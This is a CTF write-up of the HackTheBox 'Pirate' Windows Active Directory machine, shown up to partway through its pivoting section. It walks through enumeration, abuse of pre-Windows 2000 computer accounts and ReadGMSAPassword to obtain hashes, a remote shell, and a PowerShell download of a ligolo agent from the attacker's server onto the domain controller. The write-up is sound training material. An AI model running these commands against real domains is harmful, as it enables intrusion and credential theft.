
HackTheBox — Pirate (Hard, Windows)
[!NOTE] I try to keep in mind that steps that seem simple to most people could be really hard to someone who just got into AD pentesting and is trying to learn. I try my best to explain all the steps in a way that anyone would be able to at least understand a thing or two. That being said, this machine is still a Hard-Rated machine with complex chains and AD specifics concepts, so, if you haven’t done boxes like this, some sections might seem quite dense. Feel free to reach out to me if you have any questions, I’ll be glad to help you out.
Reconnaissance
As usual, I started with nmap scan to see what services the machine was running:
sudo nmap -sC -sV -vv -oA nmap/pirate 10.129.244.95
Since it’s a Windows machine, it’s expected that will be a lot of ports/services available (LDAP, Kerberos, DNS, RPC) and the scan output is normally huge as fuck so I obviously will cut it out.

Nothing unusual for a AD machine though. I went ahead and added both domain names nmap showed to me and started to do enumeration with netexec using the credentials you’re given at the start.
sudo nvim /etc/hosts

# Users
nxc smb dc01.pirate.htb -d pirate.htb -u pentest -p 'p3nt3st2025!&' --users --log nxc/users

# Shares
nxc smb dc01.pirate.htb -d pirate.htb -u pentest -p 'p3nt3st2025!&' --shares nxc/shares

Since I couldn’t find anything in the shares and we already have a valid credentials, I decided to fire up Bloodhound, gather some data using nxc and started going through the graphs. After spending some time going through the graphs, I found that the domain DC01.PIRATE.HTB is a member of Pre-Windows 2000 Compatible Access
# Bloodhound data
nxc ldap 10.129.244.95 -u pentest -p 'p3nt3st2025!&' --bloodhound --collection All --dns-server 10.129.244.95 -d
 pirate.htb --kdcHost 10.129.244.95
Foothold
Pre-Windows 200 Compatible Access?
Pre-Windows 2000 Compatible Access was a group created to provide backwards compatibility with legacy pre-AD environments where you could query basic information about the domain without having valid credentials. Members of this group are granted read access to AD objects like users, computers and other stuff. It’s doesn’t give you access to the domain head-on but can help you find weak spots, since you don’t really need any type of credential to enumerate the environment objects. In this case is not useful because we already have a valid user we start with, but it’s good you know what the group is used for.
Another feature of this group is that if you check Assign this computer account as a pre-Windows 2000 computer when creating a computer account in the AD environment, the password of this account will be based on its username. For example, TomatoPC$ computer account, if created with the option said above, will have its password set as tomatopc. This information can be found in a old KB article: Wayback machine The account created with this option will keep the default password until the creator authenticate and links the computer account to its specific physical machine, when that happens, netlogon will rotates the password and generate a random one.
So, to summarize, computers accounts which were created but were never used will still have the default password based on their username. We can use tools to identify that, in this case i’ll use pre2k and netexec.
Abusing Pre-Windows 2000 and why you shouldn’t always blind-trust a tool output
Here was my first attempt using pre2k:

It returned…nothing? Not even a error? Sure something was wrong, I added -verbose to see if it would change anything:

My first thought was:
“Invalid credentials, it says. Well, end of the line. There is nothing more to it, it might be another vulnerability then…”
But if you’ve done Windows Machines before you know that authentication in AD environments can be done in multiples ways and can fail for numerous reasons, so I insisted a bit more on it. The tool may be using Kerberos and it could be disabled, or the other way around. It may be defaulting to LDAP instead. Clock skew, wrong realm or name resolution issues. Windows auth has a dozen ways to silently misbehave.
I switched up to netexec, here is what it returned:

That gave me a more reasonable output, the error is caused by the clock skew, not invalid credentials. Normally, when you request a ticket from the KDC, the tool will get your timestamp and embed and encrypt it inside the ticket. The KDC will check the timestamp in the ticket against its own clock, if the difference is too great, KDC will reject it right away, even if everything else is alright. This makes harder for attacks where a valid ticket is sniffed since you only have a short period of time to use it.
This error have a easy fix though, you just need to sync your time with the machine you’re attacking:
# Remember to enable it after finishing the machine
sudo systemctl stop systemd-timesyncd # You need to stop that otherwise the service will fix the time right after you changed it.
sudo ntpdate 10.129.12.66
# With the time now matching the machime, we try again.
nxc ldap 10.129.12.66 -M pre2k -u pentest -p 'p3nt3st2025!&'
With the clock now synced, both tools returned valid results, as you can see below:

Two computer accounts still have the default password, that’s a good start.
Abusing ReadGMSAPassword with new acquired users

I went to bloodhound to see what those computers accounts could do, what privileges they have and which groups they were part of. The MS01$ computer had the most interesting privileges, being part of the Domain Secure Servers would grant me the privilege to read the passwords of two another users by abusing the ReadGMSAPassword privilege:

I also went ahead to look what those two users could do, both of them were members of Remote Management Users, which will allow us to get a remote shell on the machine. Besides that, I couldn’t find anything.
There are multiples ways to abuse the ReadGMSAPassword, netexec has a bultin flag that. It will return the NTHash for every user you’ve the priveleges over. All you need to do is to put MS01$ credentials and add --gmsa flag.

First Remote Shell and Enumeration on the network

As I said before, Bloodhound didn’t showed anything useful for both machines besides being able to get a remote shell. That made me think that I was suppose to find something inside the machine that would give me more privileges or another service to look at. I was able to find that the machine was in another network segment and used a simple powershell command to ping addresses in that segment and wait to see if I received a response back.
Pivoting into Internal Subnet
Reaching Internal Subnet using Ligolo
After seeing that the IP Address 192.168.100.2 was up and I could reach only from the DC, I started to work on setup a reverse SOCKS proxy. That will allow me to reach the machine inside the segment we don’t have access to by routing our packets to DC01 into the internal network.
Normally I’d use chisel and proxychains but recently I heard about a project called ligolo that creates a userland network instead of forward/proxy the packets, which makes it simpler and faster (I suffered enough with proxychains). I decided it was a good time to give it a try, you can check the project docs here: ligolo-ng
Below is a section or more like a guide of how to setup and use ligolo for this machine. If you’re already familiar with setting up a reverse proxy, feel free to jump to the next section.
How to set up Ligolo Proxy and Agent

First thing, you need the compiled binaries for the agent, which you will upload to the DC machine and will receive your packets. They’re available in the github releases of the project:

You can use the upload command from evil-winrm but it was taking so long that I decided to download it using python and powershell instead.
python3 -m http.server 8080

# AD
(New-Object Net.WebClient).DownloadFile('http://10.10.15.158:8080/agent.exe', 'C:\Windows\Temp\agent.exe')

C:\Windows\Temp\agent.exe --help
With the agent binary on the DC, we go back to our machine and use ligolo-proxy to set up the tunnel, start by creating a tun network for ligolo to use, then start ligolo-proxy with -selfcert. I f i understood correctly, ligolo use certificates to encrypt the packets sent in its network. You can set it up pretty fast with LetsEncrypt or create a personal one, for a HTB machine it’s just overkill so we choose to ignore it.
# Create tun network interface for ligolo
sudo ip tuntap add user [your_username] mode tun <interface_name>
sudo ip link set <interface_name> up
# Start proxy with self-cert
ligolo-proxy -selfcert
# Victim - <YOUR_IP:Ligolo_port>
